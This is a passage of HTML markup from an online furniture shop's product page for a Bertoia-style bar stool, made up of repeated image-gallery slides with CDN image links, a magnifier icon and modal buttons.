11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7798784085">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7798816853"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7798816853"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7798816853">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7798849621"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7798849621"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7798849621">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7798882389"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7798882389"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7798882389">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7798915157"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7798915157"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7798915157">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7798980693"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7798980693"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7798980693">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7799013461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7799013461"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
